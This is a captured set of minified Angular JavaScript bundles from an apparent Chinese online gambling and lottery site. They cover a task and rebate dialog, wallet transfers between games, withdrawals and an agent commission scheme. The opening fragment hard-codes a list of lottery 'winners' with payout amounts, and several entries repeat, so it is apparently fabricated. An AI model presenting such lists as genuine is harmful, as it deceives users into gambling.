0\u7ebf\u84dd\u7259\u8033\u673a",user:"2gdd"},{name:"\u82f1\u6811\u71ac\u591c\u5957\u76d2\u7cfb\u5217",user:"345d"},{name:"\u82f1\u6811\u7f8a\u80ce\u7d20\u6ecb\u517b\u7cfb\u5217",user:"435d"},{name:"\u82f1\u6811\u900f\u660e\u8d28\u9178\u7cfb\u5217",user:"hhjg"},{name:"\u6d77\u6d0b\u85fb\u8d4b\u6d3b\u6d17\u62a4\u5957\u88c5",user:"sadf"},{name:"\u67d4\u7126\u83c1\u8403\u6301\u5986\u7c89\u5e95\u6db2",user:"fghd"},{name:"\u6301\u5986\u65e0\u6687\u6c14\u57abBB\u971c",user:"df43"},{name:"\u5c0f\u7f50\u8336",user:"qw12"},{name:"\u7d2b\u7802\u8336\u5177\u4e00\u5957",user:"dsf3"},{name:"\u516b\u8272\u5496\u5561\u773c\u5f71\u76d8",user:"4537"},{name:"\u83b9\u6da6\u900f\u4eae\u8eab\u4f53\u9999\u6c1b\u62a4\u7406\u793c\u76d2\uff08\u8f7b\u4eab\u7248\uff09",user:"2233"},{name:"\u5143\u6c14\u68ee\u6797\u73cd\u85cf\u793c\u76d2",user:"sdf4"},{name:"\u6cd5\u56fd\u677e\u9732\u665a\u5b89\u9762\u819c",user:"lkiu"},{name:"\u900f\u660e\u8d28\u9178\u4fdd\u6e7f\u4fee\u62a4\u9762\u819c",user:"tgjh"},{name:"\u82f1\u6811\u660e\u661f\u67d4\u96fe\u5507\u818f\u5957\u76d2",user:"fghf"},{name:"\u82f1\u6811\u7f8a\u80ce\u7d20\u7cfb\u5217\u5957\u76d2",user:"dfyt"}],r=[{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 9527***",game:"",address:"",account:"3374.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 fg***",game:"",address:"",account:"4585.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 rgf***",game:"",address:"",account:"4134.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 jkj***",game:"",address:"",account:"4188.00\u5143"},{user:"\u3010\u5e7f\u4e1c11\u90095\u3011 wsd***",game:"",address:"",account:"9527.00\u5143"},{user:"\u3010\u5e7f\u4e1c11\u90095\u3011 rd***",game:"",address:"",account:"8574.00\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 bnm***",game:"",address:"",account:"6985.00\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 erd***",game:"",address:"",account:"3374.91\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 95***",game:"",address:"",account:"5589.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 fghg***",game:"",address:"",account:"4134.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 rgf***",game:"",address:"",account:"8804.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 jkj***",game:"",address:"",account:"5604.00\u5143"},{user:"\u3010\u5e7f\u4e1c11\u90095\u3011 wsd***",game:"",address:"",account:"9527.00\u5143"},{user:"\u3010\u5e7f\u4e1c11\u90095\u3011 rdf***",game:"",address:"",account:"8014.00\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 bnm***",game:"",address:"",account:"9585.00\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 erd***",game:"",address:"",account:"4574.00\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 95***",game:"",address:"",account:"3256.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 fghgf***",game:"",address:"",account:"4134.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 rg***",game:"",address:"",account:"6934.00\u5143"},{user:"\u3010\u91cd\u5e86\u65f6\u65f6\u5f69\u3011 jkj***",game:"",address:"",account:"4174.00\u5143"},{user:"\u3010\u5e7f\u4e1c11\u90095\u3011 wsd***",game:"",address:"",account:"9527.00\u5143"},{user:"\u3010\u5e7f\u4e1c11\u90095\u3011 rd***",game:"",address:"",account:"3659.00\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 bnm***",game:"",address:"",account:"5624.00\u5143"},{user:"\u3010\u7ade\u5f69\u8db3\u7403\u3011 erd***",game:"",address:"",account:"3858.00\u5143"}]},r0fh:function(e,a,n){"use strict";n.d(a,"a",(function(){return s}));var s=function(){function e(){}return e.prototype.ngOnInit=function(){},e}()}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/6.eada61f45502e7d38de4.js
body_size: 4299
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{Idut:function(n,l,t){"use strict";var e=t("CcnG"),o=t("Ip0R");t("LoQJ"),t("6cVX"),t("trEh"),t("Cxl7"),t("bZGi"),t.d(l,"a",(function(){return u})),t.d(l,"b",(function(){return v}));var u=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #ffdfdf;border-radius:10px;box-shadow:0 0 1px 2px rgba(242,199,199,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCNPB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#c83434}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c83434;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c83434}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#c83434}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#c83434}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#c83434}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcCNPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function i(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){var t=l.component;n(l,1,0,null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeTypeName)}))}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,r)),e["\u0275did"](5,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["","",""]))],(function(n,l){n(l,5,0,4!==l.component.curTaskDetailObj.prizeType)}),(function(n,l){var t=l.component;n(l,7,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeContent)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.additionHour),t.PrizeTypesSign[null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeType])}))}function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,l){var t=l.component;n(l,4,0,null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeTypeName),n(l,6,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeContent)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.additionHour))}))}function s(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,[""," \uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["+",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.gameName),n(l,4,0,l.context.$implicit.prizeRate)}))}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",":"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,s)),e["\u0275did"](5,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,5,0,l.context.$implicit.additions)}),(function(n,l){n(l,2,0,l.context.$implicit.groupName)}))}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){var t=l.component;n(l,2,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeDetails)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,l){n(l,1,0,l.component.curTaskDetailObj.requiredContent)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" "," "])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["","",""]))],null,(function(n,l){var t=l.component;n(l,1,0,t.RequiredTypesOuter[t.curTaskDetailObj.requiredType]),n(l,3,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredAmount)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredContent),5!==(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredType)?"\u5143":"")}))}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,[""," "])),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,t.auth.isAuth),n(l,6,0,!t.auth.isAuth)}),(function(n,l){n(l,2,0,l.context.$implicit.gameName)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",":"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](5,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,5,0,l.context.$implicit.gameNameList)}),(function(n,l){n(l,2,0,l.context.$implicit.gameType)}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.curTaskDetailObj.requiredGameName)}),null)}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,p)),e["\u0275did"](5,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](9,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,6===t.curTaskDetailObj.taskType),n(l,7,0,6!==t.curTaskDetailObj.taskType),n(l,9,0,t.curTaskDetailObj.requiredGameName)}),null)}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,i)),e["\u0275did"](8,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](13,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](15,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](17,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,b)),e["\u0275did"](19,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,6,0,t.isRreturn),n(l,8,0,!t.isRreturn),n(l,13,0,!t.isRreturn),n(l,15,0,t.isRreturn),n(l,17,0,3===(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeType)||t.isRreturn),n(l,19,0,!t.isRreturn)}),(function(n,l){var t=l.component;n(l,0,0,!t.auth.isAuth),n(l,4,0,t.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function v(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](1,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,1,0,l.component.taskVisible)}),null)}},"Jp+1":function(n,l,t){"use strict";t.d(l,"a",(function(){return s}));var e=t("G+0G"),o=t("F/XL"),u=t("xMyE"),a=t("67Y/"),i=t("Cxl7"),r=t("6cVX"),c=t("xOb2"),g=t("CcnG"),s=function(){function n(n,l,t,e){this.request=n,this.config=l,this.storage=t,this.user=e}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(u.a)((function(l){1e4===l.status&&(l.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(l.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var l=this;return this.request.post("game/balance/batch").pipe(Object(u.a)((function(t){if(1e4===t.status){var e=n||l.allGameListInfo;t.data.forEach((function(n){e.forEach((function(l){n.gameCode===l.gameCode&&(n.gameImg=l.gameImg,l.balance=n.balance)}))})),l.allGameListInfo=e,l.playedGameList=t.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(u.a)((function(l){1e4===l.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?l.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var l=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(u.a)((function(t){1e4===t.status&&(l.allGameListInfo.forEach((function(l){l.gameCode===n&&(l.balance=0)})),l.playedGameList.forEach((function(l){l.gameCode===n&&(l.balance=0)})))})))},n.prototype.doTransfer=function(n,l,t){var e=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:l,gameCode:t}).pipe(Object(u.a)((function(n){if(1e4===n.status){var l=n.data,t=l.gameCode,o=l.gameBalance;e.user.userInfo.wallet=l.wallet,e.allGameListInfo.forEach((function(n){n.gameCode===t&&(n.balance=o)})),e.playedGameList.forEach((function(n){n.gameCode===t&&(n.balance=o)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(o.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var l=n.data;return l.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),l}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=g["\u0275\u0275defineInjectable"]({factory:function(){return new n(g["\u0275\u0275inject"](e.a),g["\u0275\u0275inject"](i.a),g["\u0275\u0275inject"](c.a),g["\u0275\u0275inject"](r.a))},token:n,providedIn:"root"}),n}()},LoQJ:function(n,l,t){"use strict";t.d(l,"a",(function(){return o})),t("6cVX");var e=t("6jLy"),o=(t("trEh"),t("Cxl7"),t("bZGi"),function(){function n(n,l,t,o){this.user=n,this.taskService=l,this.config=t,this.auth=o,this.isRreturn=!1,this.PrizeTypesSign=e.b,this.RequiredTypesOuter=e.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/0.f8f80e77e0517c1d281a.js
body_size: 9920
content:
